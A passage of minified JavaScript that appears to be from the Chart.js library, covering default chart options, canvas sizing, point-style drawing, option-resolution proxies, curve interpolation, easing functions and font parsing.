        (this.interaction = {
          mode: "nearest",
          intersect: !0,
          includeInvisible: !1,
        }),
        (this.maintainAspectRatio = !0),
        (this.onHover = null),
        (this.onClick = null),
        (this.parsing = !0),
        (this.plugins = {}),
        (this.responsive = !0),
        (this.scale = void 0),
        (this.scales = {}),
        (this.showLine = !0),
        (this.drawActiveElementsOnTop = !0),
        this.describe(t),
        this.apply(e);
    }
    set(t, e) {
      return ce(this, t, e);
    }
    get(t) {
      return he(this, t);
    }
    describe(t, e) {
      return ce(le, t, e);
    }
    override(t, e) {
      return ce(re, t, e);
    }
    route(t, e, i, s) {
      const n = he(this, t),
        a = he(this, i),
        r = "_" + e;
      Object.defineProperties(n, {
        [r]: { value: n[e], writable: !0 },
        [e]: {
          enumerable: !0,
          get() {
            const t = this[r],
              e = a[s];
            return o(t) ? Object.assign({}, e, t) : l(t, e);
          },
          set(t) {
            this[r] = t;
          },
        },
      });
    }
    apply(t) {
      t.forEach((t) => t(this));
    }
  }
  var ue = new de(
    {
      _scriptable: (t) => !t.startsWith("on"),
      _indexable: (t) => "events" !== t,
      hover: { _fallback: "interaction" },
      interaction: { _scriptable: !1, _indexable: !1 },
    },
    [
      function (t) {
        t.set("animation", {
          delay: void 0,
          duration: 1e3,
          easing: "easeOutQuart",
          fn: void 0,
          from: void 0,
          loop: void 0,
          to: void 0,
          type: void 0,
        }),
          t.describe("animation", {
            _fallback: !1,
            _indexable: !1,
            _scriptable: (t) =>
              "onProgress" !== t && "onComplete" !== t && "fn" !== t,
          }),
          t.set("animations", {
            colors: { type: "color", properties: ie },
            numbers: { type: "number", properties: ee },
          }),
          t.describe("animations", { _fallback: "animation" }),
          t.set("transitions", {
            active: { animation: { duration: 400 } },
            resize: { animation: { duration: 0 } },
            show: {
              animations: {
                colors: { from: "transparent" },
                visible: { type: "boolean", duration: 0 },
              },
            },
            hide: {
              animations: {
                colors: { to: "transparent" },
                visible: {
                  type: "boolean",
                  easing: "linear",
                  fn: (t) => 0 | t,
                },
              },
            },
          });
      },
      function (t) {
        t.set("layout", {
          autoPadding: !0,
          padding: { top: 0, right: 0, bottom: 0, left: 0 },
        });
      },
      function (t) {
        t.set("scale", {
          display: !0,
          offset: !1,
          reverse: !1,
          beginAtZero: !1,
          bounds: "ticks",
          clip: !0,
          grace: 0,
          grid: {
            display: !0,
            lineWidth: 1,
            drawOnChartArea: !0,
            drawTicks: !0,
            tickLength: 8,
            tickWidth: (t, e) => e.lineWidth,
            tickColor: (t, e) => e.color,
            offset: !1,
          },
          border: { display: !0, dash: [], dashOffset: 0, width: 1 },
          title: { display: !1, text: "", padding: { top: 4, bottom: 4 } },
          ticks: {
            minRotation: 0,
            maxRotation: 50,
            mirror: !1,
            textStrokeWidth: 0,
            textStrokeColor: "",
            padding: 3,
            display: !0,
            autoSkip: !0,
            autoSkipPadding: 3,
            labelOffset: 0,
            callback: ae.formatters.values,
            minor: {},
            major: {},
            align: "center",
            crossAlign: "near",
            showLabelBackdrop: !1,
            backdropColor: "rgba(255, 255, 255, 0.75)",
            backdropPadding: 2,
          },
        }),
          t.route("scale.ticks", "color", "", "color"),
          t.route("scale.grid", "color", "", "borderColor"),
          t.route("scale.border", "color", "", "borderColor"),
          t.route("scale.title", "color", "", "color"),
          t.describe("scale", {
            _fallback: !1,
            _scriptable: (t) =>
              !t.startsWith("before") &&
              !t.startsWith("after") &&
              "callback" !== t &&
              "parser" !== t,
            _indexable: (t) =>
              "borderDash" !== t && "tickBorderDash" !== t && "dash" !== t,
          }),
          t.describe("scales", { _fallback: "scale" }),
          t.describe("scale.ticks", {
            _scriptable: (t) => "backdropPadding" !== t && "callback" !== t,
            _indexable: (t) => "backdropPadding" !== t,
          });
      },
    ]
  );
  function fe() {
    return "undefined" != typeof window && "undefined" != typeof document;
  }
  function ge(t) {
    let e = t.parentNode;
    return e && "[object ShadowRoot]" === e.toString() && (e = e.host), e;
  }
  function pe(t, e, i) {
    let s;
    return (
      "string" == typeof t
        ? ((s = parseInt(t, 10)),
          -1 !== t.indexOf("%") && (s = (s / 100) * e.parentNode[i]))
        : (s = t),
      s
    );
  }
  const me = (t) => t.ownerDocument.defaultView.getComputedStyle(t, null);
  function be(t, e) {
    return me(t).getPropertyValue(e);
  }
  const xe = ["top", "right", "bottom", "left"];
  function _e(t, e, i) {
    const s = {};
    i = i ? "-" + i : "";
    for (let n = 0; n < 4; n++) {
      const o = xe[n];
      s[o] = parseFloat(t[e + "-" + o + i]) || 0;
    }
    return (s.width = s.left + s.right), (s.height = s.top + s.bottom), s;
  }
  const ye = (t, e, i) => (t > 0 || e > 0) && (!i || !i.shadowRoot);
  function ve(t, e) {
    if ("native" in t) return t;
    const { canvas: i, currentDevicePixelRatio: s } = e,
      n = me(i),
      o = "border-box" === n.boxSizing,
      a = _e(n, "padding"),
      r = _e(n, "border", "width"),
      {
        x: l,
        y: h,
        box: c,
      } = (function (t, e) {
        const i = t.touches,
          s = i && i.length ? i[0] : t,
          { offsetX: n, offsetY: o } = s;
        let a,
          r,
          l = !1;
        if (ye(n, o, t.target)) (a = n), (r = o);
        else {
          const t = e.getBoundingClientRect();
          (a = s.clientX - t.left), (r = s.clientY - t.top), (l = !0);
        }
        return { x: a, y: r, box: l };
      })(t, i),
      d = a.left + (c && r.left),
      u = a.top + (c && r.top);
    let { width: f, height: g } = e;
    return (
      o && ((f -= a.width + r.width), (g -= a.height + r.height)),
      {
        x: Math.round((((l - d) / f) * i.width) / s),
        y: Math.round((((h - u) / g) * i.height) / s),
      }
    );
  }
  const Me = (t) => Math.round(10 * t) / 10;
  function we(t, e, i, s) {
    const n = me(t),
      o = _e(n, "margin"),
      a = pe(n.maxWidth, t, "clientWidth") || T,
      r = pe(n.maxHeight, t, "clientHeight") || T,
      l = (function (t, e, i) {
        let s, n;
        if (void 0 === e || void 0 === i) {
          const o = ge(t);
          if (o) {
            const t = o.getBoundingClientRect(),
              a = me(o),
              r = _e(a, "border", "width"),
              l = _e(a, "padding");
            (e = t.width - l.width - r.width),
              (i = t.height - l.height - r.height),
              (s = pe(a.maxWidth, o, "clientWidth")),
              (n = pe(a.maxHeight, o, "clientHeight"));
          } else (e = t.clientWidth), (i = t.clientHeight);
        }
        return { width: e, height: i, maxWidth: s || T, maxHeight: n || T };
      })(t, e, i);
    let { width: h, height: c } = l;
    if ("content-box" === n.boxSizing) {
      const t = _e(n, "border", "width"),
        e = _e(n, "padding");
      (h -= e.width + t.width), (c -= e.height + t.height);
    }
    (h = Math.max(0, h - o.width)),
      (c = Math.max(0, s ? h / s : c - o.height)),
      (h = Me(Math.min(h, a, l.maxWidth))),
      (c = Me(Math.min(c, r, l.maxHeight))),
      h && !c && (c = Me(h / 2));
    return (
      (void 0 !== e || void 0 !== i) &&
        s &&
        l.height &&
        c > l.height &&
        ((c = l.height), (h = Me(Math.floor(c * s)))),
      { width: h, height: c }
    );
  }
  function ke(t, e, i) {
    const s = e || 1,
      n = Math.floor(t.height * s),
      o = Math.floor(t.width * s);
    (t.height = Math.floor(t.height)), (t.width = Math.floor(t.width));
    const a = t.canvas;
    return (
      a.style &&
        (i || (!a.style.height && !a.style.width)) &&
        ((a.style.height = `${t.height}px`), (a.style.width = `${t.width}px`)),
      (t.currentDevicePixelRatio !== s || a.height !== n || a.width !== o) &&
        ((t.currentDevicePixelRatio = s),
        (a.height = n),
        (a.width = o),
        t.ctx.setTransform(s, 0, 0, s, 0, 0),
        !0)
    );
  }
  const Se = (function () {
    let t = !1;
    try {
      const e = {
        get passive() {
          return (t = !0), !1;
        },
      };
      window.addEventListener("test", null, e),
        window.removeEventListener("test", null, e);
    } catch (t) {}
    return t;
  })();
  function Pe(t, e) {
    const i = be(t, e),
      s = i && i.match(/^(\d+)(\.\d+)?px$/);
    return s ? +s[1] : void 0;
  }
  function De(t) {
    return !t || s(t.size) || s(t.family)
      ? null
      : (t.style ? t.style + " " : "") +
          (t.weight ? t.weight + " " : "") +
          t.size +
          "px " +
          t.family;
  }
  function Ce(t, e, i, s, n) {
    let o = e[n];
    return (
      o || ((o = e[n] = t.measureText(n).width), i.push(n)), o > s && (s = o), s
    );
  }
  function Oe(t, e, i, s) {
    let o = ((s = s || {}).data = s.data || {}),
      a = (s.garbageCollect = s.garbageCollect || []);
    s.font !== e &&
      ((o = s.data = {}), (a = s.garbageCollect = []), (s.font = e)),
      t.save(),
      (t.font = e);
    let r = 0;
    const l = i.length;
    let h, c, d, u, f;
    for (h = 0; h < l; h++)
      if (((u = i[h]), null == u || n(u))) {
        if (n(u))
          for (c = 0, d = u.length; c < d; c++)
            (f = u[c]), null == f || n(f) || (r = Ce(t, o, a, r, f));
      } else r = Ce(t, o, a, r, u);
    t.restore();
    const g = a.length / 2;
    if (g > i.length) {
      for (h = 0; h < g; h++) delete o[a[h]];
      a.splice(0, g);
    }
    return r;
  }
  function Ae(t, e, i) {
    const s = t.currentDevicePixelRatio,
      n = 0 !== i ? Math.max(i / 2, 0.5) : 0;
    return Math.round((e - n) * s) / s + n;
  }
  function Te(t, e) {
    (e = e || t.getContext("2d")).save(),
      e.resetTransform(),
      e.clearRect(0, 0, t.width, t.height),
      e.restore();
  }
  function Le(t, e, i, s) {
    Ee(t, e, i, s, null);
  }
  function Ee(t, e, i, s, n) {
    let o, a, r, l, h, c, d, u;
    const f = e.pointStyle,
      g = e.rotation,
      p = e.radius;
    let m = (g || 0) * L;
    if (
      f &&
      "object" == typeof f &&
      ((o = f.toString()),
      "[object HTMLImageElement]" === o || "[object HTMLCanvasElement]" === o)
    )
      return (
        t.save(),
        t.translate(i, s),
        t.rotate(m),
        t.drawImage(f, -f.width / 2, -f.height / 2, f.width, f.height),
        void t.restore()
      );
    if (!(isNaN(p) || p <= 0)) {
      switch ((t.beginPath(), f)) {
        default:
          n ? t.ellipse(i, s, n / 2, p, 0, 0, O) : t.arc(i, s, p, 0, O),
            t.closePath();
          break;
        case "triangle":
          (c = n ? n / 2 : p),
            t.moveTo(i + Math.sin(m) * c, s - Math.cos(m) * p),
            (m += I),
            t.lineTo(i + Math.sin(m) * c, s - Math.cos(m) * p),
            (m += I),
            t.lineTo(i + Math.sin(m) * c, s - Math.cos(m) * p),
            t.closePath();
          break;
        case "rectRounded":
          (h = 0.516 * p),
            (l = p - h),
            (a = Math.cos(m + R) * l),
            (d = Math.cos(m + R) * (n ? n / 2 - h : l)),
            (r = Math.sin(m + R) * l),
            (u = Math.sin(m + R) * (n ? n / 2 - h : l)),
            t.arc(i - d, s - r, h, m - C, m - E),
            t.arc(i + u, s - a, h, m - E, m),
            t.arc(i + d, s + r, h, m, m + E),
            t.arc(i - u, s + a, h, m + E, m + C),
            t.closePath();
          break;
        case "rect":
          if (!g) {
            (l = Math.SQRT1_2 * p),
              (c = n ? n / 2 : l),
              t.rect(i - c, s - l, 2 * c, 2 * l);
            break;
          }
          m += R;
        case "rectRot":
          (d = Math.cos(m) * (n ? n / 2 : p)),
            (a = Math.cos(m) * p),
            (r = Math.sin(m) * p),
            (u = Math.sin(m) * (n ? n / 2 : p)),
            t.moveTo(i - d, s - r),
            t.lineTo(i + u, s - a),
            t.lineTo(i + d, s + r),
            t.lineTo(i - u, s + a),
            t.closePath();
          break;
        case "crossRot":
          m += R;
        case "cross":
          (d = Math.cos(m) * (n ? n / 2 : p)),
            (a = Math.cos(m) * p),
            (r = Math.sin(m) * p),
            (u = Math.sin(m) * (n ? n / 2 : p)),
            t.moveTo(i - d, s - r),
            t.lineTo(i + d, s + r),
            t.moveTo(i + u, s - a),
            t.lineTo(i - u, s + a);
          break;
        case "star":
          (d = Math.cos(m) * (n ? n / 2 : p)),
            (a = Math.cos(m) * p),
            (r = Math.sin(m) * p),
            (u = Math.sin(m) * (n ? n / 2 : p)),
            t.moveTo(i - d, s - r),
            t.lineTo(i + d, s + r),
            t.moveTo(i + u, s - a),
            t.lineTo(i - u, s + a),
            (m += R),
            (d = Math.cos(m) * (n ? n / 2 : p)),
            (a = Math.cos(m) * p),
            (r = Math.sin(m) * p),
            (u = Math.sin(m) * (n ? n / 2 : p)),
            t.moveTo(i - d, s - r),
            t.lineTo(i + d, s + r),
            t.moveTo(i + u, s - a),
            t.lineTo(i - u, s + a);
          break;
        case "line":
          (a = n ? n / 2 : Math.cos(m) * p),
            (r = Math.sin(m) * p),
            t.moveTo(i - a, s - r),
            t.lineTo(i + a, s + r);
          break;
        case "dash":
          t.moveTo(i, s),
            t.lineTo(i + Math.cos(m) * (n ? n / 2 : p), s + Math.sin(m) * p);
          break;
        case !1:
          t.closePath();
      }
      t.fill(), e.borderWidth > 0 && t.stroke();
    }
  }
  function Re(t, e, i) {
    return (
      (i = i || 0.5),
      !e ||
        (t &&
          t.x > e.left - i &&
          t.x < e.right + i &&
          t.y > e.top - i &&
          t.y < e.bottom + i)
    );
  }
  function Ie(t, e) {
    t.save(),
      t.beginPath(),
      t.rect(e.left, e.top, e.right - e.left, e.bottom - e.top),
      t.clip();
  }
  function ze(t) {
    t.restore();
  }
  function Fe(t, e, i, s, n) {
    if (!e) return t.lineTo(i.x, i.y);
    if ("middle" === n) {
      const s = (e.x + i.x) / 2;
      t.lineTo(s, e.y), t.lineTo(s, i.y);
    } else ("after" === n) != !!s ? t.lineTo(e.x, i.y) : t.lineTo(i.x, e.y);
    t.lineTo(i.x, i.y);
  }
  function Ve(t, e, i, s) {
    if (!e) return t.lineTo(i.x, i.y);
    t.bezierCurveTo(
      s ? e.cp1x : e.cp2x,
      s ? e.cp1y : e.cp2y,
      s ? i.cp2x : i.cp1x,
      s ? i.cp2y : i.cp1y,
      i.x,
      i.y
    );
  }
  function Be(t, e, i, s, n) {
    if (n.strikethrough || n.underline) {
      const o = t.measureText(s),
        a = e - o.actualBoundingBoxLeft,
        r = e + o.actualBoundingBoxRight,
        l = i - o.actualBoundingBoxAscent,
        h = i + o.actualBoundingBoxDescent,
        c = n.strikethrough ? (l + h) / 2 : h;
      (t.strokeStyle = t.fillStyle),
        t.beginPath(),
        (t.lineWidth = n.decorationWidth || 2),
        t.moveTo(a, c),
        t.lineTo(r, c),
        t.stroke();
    }
  }
  function We(t, e) {
    const i = t.fillStyle;
    (t.fillStyle = e.color),
      t.fillRect(e.left, e.top, e.width, e.height),
      (t.fillStyle = i);
  }
  function Ne(t, e, i, o, a, r = {}) {
    const l = n(e) ? e : [e],
      h = r.strokeWidth > 0 && "" !== r.strokeColor;
    let c, d;
    for (
      t.save(),
        t.font = a.string,
        (function (t, e) {
          e.translation && t.translate(e.translation[0], e.translation[1]),
            s(e.rotation) || t.rotate(e.rotation),
            e.color && (t.fillStyle = e.color),
            e.textAlign && (t.textAlign = e.textAlign),
            e.textBaseline && (t.textBaseline = e.textBaseline);
        })(t, r),
        c = 0;
      c < l.length;
      ++c
    )
      (d = l[c]),
        r.backdrop && We(t, r.backdrop),
        h &&
          (r.strokeColor && (t.strokeStyle = r.strokeColor),
          s(r.strokeWidth) || (t.lineWidth = r.strokeWidth),
          t.strokeText(d, i, o, r.maxWidth)),
        t.fillText(d, i, o, r.maxWidth),
        Be(t, i, o, d, r),
        (o += Number(a.lineHeight));
    t.restore();
  }
  function He(t, e) {
    const { x: i, y: s, w: n, h: o, radius: a } = e;
    t.arc(i + a.topLeft, s + a.topLeft, a.topLeft, 1.5 * C, C, !0),
      t.lineTo(i, s + o - a.bottomLeft),
      t.arc(i + a.bottomLeft, s + o - a.bottomLeft, a.bottomLeft, C, E, !0),
      t.lineTo(i + n - a.bottomRight, s + o),
      t.arc(
        i + n - a.bottomRight,
        s + o - a.bottomRight,
        a.bottomRight,
        E,
        0,
        !0
      ),
      t.lineTo(i + n, s + a.topRight),
      t.arc(i + n - a.topRight, s + a.topRight, a.topRight, 0, -E, !0),
      t.lineTo(i + a.topLeft, s);
  }
  function je(t, e = [""], i, s, n = () => t[0]) {
    const o = i || t;
    void 0 === s && (s = ti("_fallback", t));
    const a = {
      [Symbol.toStringTag]: "Object",
      _cacheable: !0,
      _scopes: t,
      _rootScopes: o,
      _fallback: s,
      _getTarget: n,
      override: (i) => je([i, ...t], e, o, s),
    };
    return new Proxy(a, {
      deleteProperty: (e, i) => (
        delete e[i], delete e._keys, delete t[0][i], !0
      ),
      get: (i, s) =>
        qe(i, s, () =>
          (function (t, e, i, s) {
            let n;
            for (const o of e)
              if (((n = ti(Ue(o, t), i)), void 0 !== n))
                return Xe(t, n) ? Je(i, s, t, n) : n;
          })(s, e, t, i)
        ),
      getOwnPropertyDescriptor: (t, e) =>
        Reflect.getOwnPropertyDescriptor(t._scopes[0], e),
      getPrototypeOf: () => Reflect.getPrototypeOf(t[0]),
      has: (t, e) => ei(t).includes(e),
      ownKeys: (t) => ei(t),
      set(t, e, i) {
        const s = t._storage || (t._storage = n());
        return (t[e] = s[e] = i), delete t._keys, !0;
      },
    });
  }
  function $e(t, e, i, s) {
    const a = {
      _cacheable: !1,
      _proxy: t,
      _context: e,
      _subProxy: i,
      _stack: new Set(),
      _descriptors: Ye(t, s),
      setContext: (e) => $e(t, e, i, s),
      override: (n) => $e(t.override(n), e, i, s),
    };
    return new Proxy(a, {
      deleteProperty: (e, i) => (delete e[i], delete t[i], !0),
      get: (t, e, i) =>
        qe(t, e, () =>
          (function (t, e, i) {
            const { _proxy: s, _context: a, _subProxy: r, _descriptors: l } = t;
            let h = s[e];
            S(h) &&
              l.isScriptable(e) &&
              (h = (function (t, e, i, s) {
                const { _proxy: n, _context: o, _subProxy: a, _stack: r } = i;
                if (r.has(t))
                  throw new Error(
                    "Recursion detected: " + Array.from(r).join("->") + "->" + t
                  );
                r.add(t);
                let l = e(o, a || s);
                r.delete(t), Xe(t, l) && (l = Je(n._scopes, n, t, l));
                return l;
              })(e, h, t, i));
            n(h) &&
              h.length &&
              (h = (function (t, e, i, s) {
                const {
                  _proxy: n,
                  _context: a,
                  _subProxy: r,
                  _descriptors: l,
                } = i;
                if (void 0 !== a.index && s(t)) return e[a.index % e.length];
                if (o(e[0])) {
                  const i = e,
                    s = n._scopes.filter((t) => t !== i);
                  e = [];
                  for (const o of i) {
                    const i = Je(s, n, t, o);
                    e.push($e(i, a, r && r[t], l));
                  }
                }
                return e;
              })(e, h, t, l.isIndexable));
            Xe(e, h) && (h = $e(h, a, r && r[e], l));
            return h;
          })(t, e, i)
        ),
      getOwnPropertyDescriptor: (e, i) =>
        e._descriptors.allKeys
          ? Reflect.has(t, i)
            ? { enumerable: !0, configurable: !0 }
            : void 0
          : Reflect.getOwnPropertyDescriptor(t, i),
      getPrototypeOf: () => Reflect.getPrototypeOf(t),
      has: (e, i) => Reflect.has(t, i),
      ownKeys: () => Reflect.ownKeys(t),
      set: (e, i, s) => ((t[i] = s), delete e[i], !0),
    });
  }
  function Ye(t, e = { scriptable: !0, indexable: !0 }) {
    const {
      _scriptable: i = e.scriptable,
      _indexable: s = e.indexable,
      _allKeys: n = e.allKeys,
    } = t;
    return {
      allKeys: n,
      scriptable: i,
      indexable: s,
      isScriptable: S(i) ? i : () => i,
      isIndexable: S(s) ? s : () => s,
    };
  }
  const Ue = (t, e) => (t ? t + w(e) : e),
    Xe = (t, e) =>
      o(e) &&
      "adapters" !== t &&
      (null === Object.getPrototypeOf(e) || e.constructor === Object);
  function qe(t, e, i) {
    if (Object.prototype.hasOwnProperty.call(t, e)) return t[e];
    const s = i();
    return (t[e] = s), s;
  }
  function Ke(t, e, i) {
    return S(t) ? t(e, i) : t;
  }
  const Ge = (t, e) => (!0 === t ? e : "string" == typeof t ? M(e, t) : void 0);
  function Ze(t, e, i, s, n) {
    for (const o of e) {
      const e = Ge(i, o);
      if (e) {
        t.add(e);
        const o = Ke(e._fallback, i, n);
        if (void 0 !== o && o !== i && o !== s) return o;
      } else if (!1 === e && void 0 !== s && i !== s) return null;
    }
    return !1;
  }
  function Je(t, e, i, s) {
    const a = e._rootScopes,
      r = Ke(e._fallback, i, s),
      l = [...t, ...a],
      h = new Set();
    h.add(s);
    let c = Qe(h, l, i, r || i, s);
    return (
      null !== c &&
      (void 0 === r || r === i || ((c = Qe(h, l, r, c, s)), null !== c)) &&
      je(Array.from(h), [""], a, r, () =>
        (function (t, e, i) {
          const s = t._getTarget();
          e in s || (s[e] = {});
          const a = s[e];
          if (n(a) && o(i)) return i;
          return a || {};
        })(e, i, s)
      )
    );
  }
  function Qe(t, e, i, s, n) {
    for (; i; ) i = Ze(t, e, i, s, n);
    return i;
  }
  function ti(t, e) {
    for (const i of e) {
      if (!i) continue;
      const e = i[t];
      if (void 0 !== e) return e;
    }
  }
  function ei(t) {
    let e = t._keys;
    return (
      e ||
        (e = t._keys =
          (function (t) {
            const e = new Set();
            for (const i of t)
              for (const t of Object.keys(i).filter((t) => !t.startsWith("_")))
                e.add(t);
            return Array.from(e);
          })(t._scopes)),
      e
    );
  }
  function ii(t, e, i, s) {
    const { iScale: n } = t,
      { key: o = "r" } = this._parsing,
      a = new Array(s);
    let r, l, h, c;
    for (r = 0, l = s; r < l; ++r)
      (h = r + i), (c = e[h]), (a[r] = { r: n.parse(M(c, o), h) });
    return a;
  }
  const si = Number.EPSILON || 1e-14,
    ni = (t, e) => e < t.length && !t[e].skip && t[e],
    oi = (t) => ("x" === t ? "y" : "x");
  function ai(t, e, i, s) {
    const n = t.skip ? e : t,
      o = e,
      a = i.skip ? e : i,
      r = q(o, n),
      l = q(a, o);
    let h = r / (r + l),
      c = l / (r + l);
    (h = isNaN(h) ? 0 : h), (c = isNaN(c) ? 0 : c);
    const d = s * h,
      u = s * c;
    return {
      previous: { x: o.x - d * (a.x - n.x), y: o.y - d * (a.y - n.y) },
      next: { x: o.x + u * (a.x - n.x), y: o.y + u * (a.y - n.y) },
    };
  }
  function ri(t, e = "x") {
    const i = oi(e),
      s = t.length,
      n = Array(s).fill(0),
      o = Array(s);
    let a,
      r,
      l,
      h = ni(t, 0);
    for (a = 0; a < s; ++a)
      if (((r = l), (l = h), (h = ni(t, a + 1)), l)) {
        if (h) {
          const t = h[e] - l[e];
          n[a] = 0 !== t ? (h[i] - l[i]) / t : 0;
        }
        o[a] = r
          ? h
            ? F(n[a - 1]) !== F(n[a])
              ? 0
              : (n[a - 1] + n[a]) / 2
            : n[a - 1]
          : n[a];
      }
    !(function (t, e, i) {
      const s = t.length;
      let n,
        o,
        a,
        r,
        l,
        h = ni(t, 0);
      for (let c = 0; c < s - 1; ++c)
        (l = h),
          (h = ni(t, c + 1)),
          l &&
            h &&
            (V(e[c], 0, si)
              ? (i[c] = i[c + 1] = 0)
              : ((n = i[c] / e[c]),
                (o = i[c + 1] / e[c]),
                (r = Math.pow(n, 2) + Math.pow(o, 2)),
                r <= 9 ||
                  ((a = 3 / Math.sqrt(r)),
                  (i[c] = n * a * e[c]),
                  (i[c + 1] = o * a * e[c]))));
    })(t, n, o),
      (function (t, e, i = "x") {
        const s = oi(i),
          n = t.length;
        let o,
          a,
          r,
          l = ni(t, 0);
        for (let h = 0; h < n; ++h) {
          if (((a = r), (r = l), (l = ni(t, h + 1)), !r)) continue;
          const n = r[i],
            c = r[s];
          a &&
            ((o = (n - a[i]) / 3),
            (r[`cp1${i}`] = n - o),
            (r[`cp1${s}`] = c - o * e[h])),
            l &&
              ((o = (l[i] - n) / 3),
              (r[`cp2${i}`] = n + o),
              (r[`cp2${s}`] = c + o * e[h]));
        }
      })(t, o, e);
  }
  function li(t, e, i) {
    return Math.max(Math.min(t, i), e);
  }
  function hi(t, e, i, s, n) {
    let o, a, r, l;
    if (
      (e.spanGaps && (t = t.filter((t) => !t.skip)),
      "monotone" === e.cubicInterpolationMode)
    )
      ri(t, n);
    else {
      let i = s ? t[t.length - 1] : t[0];
      for (o = 0, a = t.length; o < a; ++o)
        (r = t[o]),
          (l = ai(i, r, t[Math.min(o + 1, a - (s ? 0 : 1)) % a], e.tension)),
          (r.cp1x = l.previous.x),
          (r.cp1y = l.previous.y),
          (r.cp2x = l.next.x),
          (r.cp2y = l.next.y),
          (i = r);
    }
    e.capBezierPoints &&
      (function (t, e) {
        let i,
          s,
          n,
          o,
          a,
          r = Re(t[0], e);
        for (i = 0, s = t.length; i < s; ++i)
          (a = o),
            (o = r),
            (r = i < s - 1 && Re(t[i + 1], e)),
            o &&
              ((n = t[i]),
              a &&
                ((n.cp1x = li(n.cp1x, e.left, e.right)),
                (n.cp1y = li(n.cp1y, e.top, e.bottom))),
              r &&
                ((n.cp2x = li(n.cp2x, e.left, e.right)),
                (n.cp2y = li(n.cp2y, e.top, e.bottom))));
      })(t, i);
  }
  const ci = (t) => 0 === t || 1 === t,
    di = (t, e, i) => -Math.pow(2, 10 * (t -= 1)) * Math.sin(((t - e) * O) / i),
    ui = (t, e, i) => Math.pow(2, -10 * t) * Math.sin(((t - e) * O) / i) + 1,
    fi = {
      linear: (t) => t,
      easeInQuad: (t) => t * t,
      easeOutQuad: (t) => -t * (t - 2),
      easeInOutQuad: (t) =>
        (t /= 0.5) < 1 ? 0.5 * t * t : -0.5 * (--t * (t - 2) - 1),
      easeInCubic: (t) => t * t * t,
      easeOutCubic: (t) => (t -= 1) * t * t + 1,
      easeInOutCubic: (t) =>
        (t /= 0.5) < 1 ? 0.5 * t * t * t : 0.5 * ((t -= 2) * t * t + 2),
      easeInQuart: (t) => t * t * t * t,
      easeOutQuart: (t) => -((t -= 1) * t * t * t - 1),
      easeInOutQuart: (t) =>
        (t /= 0.5) < 1
          ? 0.5 * t * t * t * t
          : -0.5 * ((t -= 2) * t * t * t - 2),
      easeInQuint: (t) => t * t * t * t * t,
      easeOutQuint: (t) => (t -= 1) * t * t * t * t + 1,
      easeInOutQuint: (t) =>
        (t /= 0.5) < 1
          ? 0.5 * t * t * t * t * t
          : 0.5 * ((t -= 2) * t * t * t * t + 2),
      easeInSine: (t) => 1 - Math.cos(t * E),
      easeOutSine: (t) => Math.sin(t * E),
      easeInOutSine: (t) => -0.5 * (Math.cos(C * t) - 1),
      easeInExpo: (t) => (0 === t ? 0 : Math.pow(2, 10 * (t - 1))),
      easeOutExpo: (t) => (1 === t ? 1 : 1 - Math.pow(2, -10 * t)),
      easeInOutExpo: (t) =>
        ci(t)
          ? t
          : t < 0.5
          ? 0.5 * Math.pow(2, 10 * (2 * t - 1))
          : 0.5 * (2 - Math.pow(2, -10 * (2 * t - 1))),
      easeInCirc: (t) => (t >= 1 ? t : -(Math.sqrt(1 - t * t) - 1)),
      easeOutCirc: (t) => Math.sqrt(1 - (t -= 1) * t),
      easeInOutCirc: (t) =>
        (t /= 0.5) < 1
          ? -0.5 * (Math.sqrt(1 - t * t) - 1)
          : 0.5 * (Math.sqrt(1 - (t -= 2) * t) + 1),
      easeInElastic: (t) => (ci(t) ? t : di(t, 0.075, 0.3)),
      easeOutElastic: (t) => (ci(t) ? t : ui(t, 0.075, 0.3)),
      easeInOutElastic(t) {
        const e = 0.1125;
        return ci(t)
          ? t
          : t < 0.5
          ? 0.5 * di(2 * t, e, 0.45)
          : 0.5 + 0.5 * ui(2 * t - 1, e, 0.45);
      },
      easeInBack(t) {
        const e = 1.70158;
        return t * t * ((e + 1) * t - e);
      },
      easeOutBack(t) {
        const e = 1.70158;
        return (t -= 1) * t * ((e + 1) * t + e) + 1;
      },
      easeInOutBack(t) {
        let e = 1.70158;
        return (t /= 0.5) < 1
          ? t * t * ((1 + (e *= 1.525)) * t - e) * 0.5
          : 0.5 * ((t -= 2) * t * ((1 + (e *= 1.525)) * t + e) + 2);
      },
      easeInBounce: (t) => 1 - fi.easeOutBounce(1 - t),
      easeOutBounce(t) {
        const e = 7.5625,
          i = 2.75;
        return t < 1 / i
          ? e * t * t
          : t < 2 / i
          ? e * (t -= 1.5 / i) * t + 0.75
          : t < 2.5 / i
          ? e * (t -= 2.25 / i) * t + 0.9375
          : e * (t -= 2.625 / i) * t + 0.984375;
      },
      easeInOutBounce: (t) =>
        t < 0.5
          ? 0.5 * fi.easeInBounce(2 * t)
          : 0.5 * fi.easeOutBounce(2 * t - 1) + 0.5,
    };
  function gi(t, e, i, s) {
    return { x: t.x + i * (e.x - t.x), y: t.y + i * (e.y - t.y) };
  }
  function pi(t, e, i, s) {
    return {
      x: t.x + i * (e.x - t.x),
      y:
        "middle" === s
          ? i < 0.5
            ? t.y
            : e.y
          : "after" === s
          ? i < 1
            ? t.y
            : e.y
          : i > 0
          ? e.y
          : t.y,
    };
  }
  function mi(t, e, i, s) {
    const n = { x: t.cp2x, y: t.cp2y },
      o = { x: e.cp1x, y: e.cp1y },
      a = gi(t, n, i),
      r = gi(n, o, i),
      l = gi(o, e, i),
      h = gi(a, r, i),
      c = gi(r, l, i);
    return gi(h, c, i);
  }
  const bi = /^(normal|(\d+(?:\.\d+)?)(px|em|%)?)$/,
    xi =
      /^(normal|italic|initial|inherit|unset|(oblique( -?[0-9]?[0-9]deg)?))$/;
  function _i(t, e) {
    const i = ("" + t).match(bi);
    if (!i || "normal" === i[1]) return 1.2 * e;
    switch (((t = +i[2]), i[3])) {
      case "px":
        return t;
      case "%":
        t /= 100;
    }
    return e * t;
  }
  const yi = (t) => +t || 0;
  function vi(t, e) {
    const i = {},
      s = o(e),
      n = s ? Object.keys(e) : e,
      a = o(t) ? (s ? (i) => l(t[i], t[e[i]]) : (e) => t[e]) : () => t;
    for (const t of n) i[t] = yi(a(t));
    return i;
  }
  function Mi(t) {
    return vi(t, { top: "y", right: "x", bottom: "y", left: "x" });
  }
  function wi(t) {
    return vi(t, ["topLeft", "topRight", "bottomLeft", "bottomRight"]);
  }
  function ki(t) {
    const e = Mi(t);
    return (e.width = e.left + e.right), (e.height = e.top + e.bottom), e;
  }
  function Si(t, e) {
    (t = t || {}), (e = e || ue.font);
    let i = l(t.size, e.size);
    "string" == typeof i && (i = parseInt(i, 10));
    let s = l(t.style, e.style);
    s &&
